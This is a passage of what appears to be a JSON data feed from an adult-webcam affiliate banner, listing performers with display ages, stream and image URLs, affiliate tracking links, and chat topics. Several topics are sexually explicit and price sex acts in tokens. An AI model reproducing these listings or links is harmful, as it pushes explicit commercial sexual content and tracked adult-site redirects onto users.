\\u041d\\u0415\\u0422!\",\"flags\":[\"american\",\"russian\"],\"online_time\":1785,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ELENA-XXX\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":1811,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"svyataya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/svyataya\",\"display_name\":\"kasta\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ee\\/073\\/xbig_lq\\/544109.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ee\\/073\\/xbig_lq\\/544109.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ee\\/073\\/xbig\\/544109.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/svyataya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/svyataya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/svyataya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/svyataya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/svyataya\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_svyataya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_svyataya\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_svyataya\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u0440\\u0430\\u0434\\u044b \\u0442\\u0435\\u0431\\u044f \\u0432\\u0438\\u0434\\u0435\\u0442\\u044c \\u0441\\u043d\\u043e\\u0432\\u0430)\\u0412\\u0441\\u0435 \\u043d\\u0435\\u043e\\u0431\\u044b\\u0447\\u043d\\u044b\\u0435 \\u043f\\u043e\\u0436\\u0435\\u043b\\u0430\\u043d\\u0438\\u044f \\u043e\\u0431\\u0441\\u0443\\u0436\\u0434\\u0430\\u0435\\u043c \\u0432 \\u043b\\u0441\\u041d\\u0430\\u043a\\u0438\\u0434\\u0430\\u0439\\u0442\\u0435 \\u0434\\u043b\\u044f \\u0440\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433\\u0430 \\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":1405,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_svyataya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1785,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"JennyDooley\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/JennyDooley\",\"display_name\":\"JennyDooley\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b4\\/0db\\/135\\/28d4f3623352c24389ab663c22db932b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b4\\/0db\\/135\\/28d4f3623352c24389ab663c22db932b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b4\\/0db\\/135\\/28d4f3623352c24389ab663c22db932b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b4\\/0db\\/135\\/28d4f3623352c24389ab663c22db932b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/0db\\/135\\/xbig_lq\\/b53ecf.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/0db\\/135\\/xbig_lq\\/b53ecf.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/0db\\/135\\/xbig\\/b53ecf.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/JennyDooley\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/JennyDooley\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/JennyDooley\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/JennyDooley?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/JennyDooley\",\"video_feed_url\":\"https:\\/\\/mobile-edge6.bcvcdn.com\\/stream_JennyDooley.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb6.bcvcdn.com\\/stream_JennyDooley\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_JennyDooley\\/playlist.m3u8\",\"chat_topic\":\"Meow meow\\u2764  Hi! Shall we have a chat?Before private in the BOS, there is NO ANAL and CAMERA!!!!\\u2764\\ufe0fThe price of 2 tokens, random 25, favorite 62\\u2764\\ufe0f@total @remain \",\"chat_topic_ru\":\"\\u041c\\u044f\\u0443 \\u043c\\u044f\\u0443\\u2764\\ufe0f  \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u041f\\u043e\\u0431\\u043e\\u043b\\u0442\\u0430\\u0435\\u043c?\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u0432 \\u041b\\u0421, \\u0410\\u041d\\u0410\\u041b\\u0410 \\u0438 \\u041a\\u0410\\u041c\\u0415\\u0420\\u042b \\u041d\\u0415\\u0422!!!!\\u2764\\ufe0f\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0445 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c 25, \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f 62\\u2764\\ufe0f   @total @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":6764,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_JennyDooley\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":1226,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"marsandvenera\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/marsandvenera\",\"display_name\":\"minivinii\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/9efdb5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/9efdb5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig\\/9efdb5.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/marsandvenera\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/marsandvenera?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/marsandvenera\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_marsandvenera.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_marsandvenera\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_marsandvenera\\/playlist.m3u8\",\"chat_topic\":\"Tokens in pm = prize for me@total @sofar @remain\",\"chat_topic_ru\":\"\\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0441 \\u0437\\u0430\\u0434\\u0430\\u043d\\u0438\\u044f \\u043d\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u044e\\u0442\\u0441\\u044f.@total @sofar @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":15380,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_marsandvenera\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":1137,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"LinaTwins\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LinaTwins\",\"display_name\":\"lina_wap\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d2\\/327\\/13c\\/57b7c83d03381f46273fe75137cb1d61_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d2\\/327\\/13c\\/57b7c83d03381f46273fe75137cb1d61_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d2\\/327\\/13c\\/57b7c83d03381f46273fe75137cb1d61_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d2\\/327\\/13c\\/57b7c83d03381f46273fe75137cb1d61_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/327\\/13c\\/xbig_lq\\/a6ea4a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/327\\/13c\\/xbig_lq\\/a6ea4a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/327\\/13c\\/xbig\\/a6ea4a.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LinaTwins\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LinaTwins\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LinaTwins\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LinaTwins?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LinaTwins\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_LinaTwins.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_LinaTwins\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_LinaTwins\\/playlist.m3u8\",\"chat_topic\":\"100 tokens before private!Blowjob, lick pussy, sex and cum on face in general chat: \\u00ab@total - \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e,  @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\",\"chat_topic_ru\":\"\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 100 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432!\\u043c\\u0438\\u043d\\u0435\\u0442, \\u043a\\u0443\\u043d\\u0438, \\u0441\\u0435\\u043a\\u0441 \\u0438 \\u043e\\u043a\\u043e\\u043d\\u0447\\u0430\\u043d\\u0438\\u0435 \\u043d\\u0430 \\u043b\\u0438\\u0446\\u043e \\u0432 \\u043e\\u0431\\u0449\\u0435\\u043c \\u0447\\u0430\\u0442\\u0435 . : \\u00ab@total - \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e,  @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\",\"flags\":[\"american\",\"russian\"],\"online_time\":900,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LinaTwins\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1050,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":0},{\"username\":\"virtuoz-1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/virtuoz-1\",\"display_name\":\"virtuoz-1\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/1b7\\/32c\\/b5d635d62d79818f4892e5f019677a4b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/1b7\\/32c\\/b5d635d62d79818f4892e5f019677a4b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/1b7\\/32c\\/b5d635d62d79818f4892e5f019677a4b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/1b7\\/32c\\/b5d635d62d79818f4892e5f019677a4b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1b7\\/32c\\/xbig_lq\\/fa7c80.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1b7\\/32c\\/xbig_lq\\/fa7c80.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1b7\\/32c\\/xbig\\/fa7c80.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/virtuoz-1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/virtuoz-1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/virtuoz-1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/virtuoz-1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/virtuoz-1\",\"video_feed_url\":\"https:\\/\\/mobile-edge17.bcvcdn.com\\/stream_virtuoz-1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb17.bcvcdn.com\\/stream_virtuoz-1\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_virtuoz-1\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":435,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_virtuoz-1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":874,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"HEYBANANA\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HEYBANANA\",\"display_name\":\"HeyBanana\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09f\\/20d\\/30f\\/13a70ed9ba8afd16e25daef1193b089f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09f\\/20d\\/30f\\/13a70ed9ba8afd16e25daef1193b089f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09f\\/20d\\/30f\\/13a70ed9ba8afd16e25daef1193b089f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09f\\/20d\\/30f\\/13a70ed9ba8afd16e25daef1193b089f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/20d\\/30f\\/xbig_lq\\/97cb8f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/20d\\/30f\\/xbig_lq\\/97cb8f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/20d\\/30f\\/xbig\\/97cb8f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HEYBANANA\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HEYBANANA\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HEYBANANA\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HEYBANANA?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HEYBANANA\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_HEYBANANA.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_HEYBANANA\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_HEYBANANA\\/playlist.m3u8\",\"chat_topic\":\"A Lovense-free stream with no token-based actions. Please respect others; there is temporarily no moderator in the chat. Ready to spend some one-on-one time? I\'ll be waiting for you - check my links \",\"chat_topic_ru\":\"\\u0427\\u0430\\u0442 \\u043d\\u0435 \\u0432\\u0438\\u0436\\u0443, \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u043c\\u043e\\u0436\\u043d\\u043e \\u043e\\u0441\\u0442\\u0430\\u0432\\u0438\\u0442\\u044c \\u0430\\u043d\\u043e\\u043d\\u0438\\u043c\\u043d\\u043e \\u043f\\u0440\\u0438 \\u0436\\u0435\\u043b\\u0430\\u043d\\u0438\\u0438! \\u0421\\u0442\\u0440\\u0438\\u043c \\u0431\\u0435\\u0437 \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441\\u0430 \\u0438 \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u0439 \\u0437\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b. \\u0421\\u043e\\u0431\\u043b\\u044e\\u0434\\u0430\\u0439\\u0442\\u0435 \\u0443\\u0432\\u0430\\u0436\\u0435\\u043d\\u0438\\u0435 \\u043a \\u0441\\u043e\\u0431\\u0435\\u0441\\u0435\\u0434\\u043d\\u0438\\u043a\\u0430\\u043c. \\u041f\\u043e\\u0441\\u043b\\u0435 \\u0441\\u0442\\u0440\\u0438\\u043c\\u0430 \\u044f \\u0431\\u0443\\u0434\\u0443 \\u043d\\u0430 Fansly, \\u0442\\u0430\\u043c \\u043c\\u043e\\u0436\\u043d\\u043e \\u043f\\u043e\\u043e\\u0431\\u0449\\u0430\\u0442\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"russian\"],\"online_time\":13310,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HEYBANANA\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":777,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"jskchwkdbcn\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/jskchwkdbcn\",\"display_name\":\"_sakura_\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0f8\\/0f9\\/xbig_lq\\/e93747.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0f8\\/0f9\\/xbig_lq\\/e93747.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0f8\\/0f9\\/xbig\\/e93747.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/jskchwkdbcn\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/jskchwkdbcn\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/jskchwkdbcn\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/jskchwkdbcn?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/jskchwkdbcn\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_jskchwkdbcn.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_jskchwkdbcn\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_jskchwkdbcn\\/playlist.m3u8\",\"chat_topic\":\"Lovence from 2, I don\'t perform actions for tokens in person! Before PRIVAT, write in private!\",\"chat_topic_ru\":\" \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2, \\u0437\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u044f \\u043d\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u044e ! \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u043f\\u0438\\u0441\\u0430\\u0442\\u044c \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 !\",\"flags\":[\"american\",\"russian\"],\"online_time\":5373,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_jskchwkdbcn\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":734,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"PinkFoxya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PinkFoxya\",\"display_name\":\"PinkFoxya\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig_lq\\/f0ed8f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig_lq\\/f0ed8f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig\\/f0ed8f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PinkFoxya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PinkFoxya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PinkFoxya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PinkFoxya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PinkFoxya\",\"video_feed_url\":\"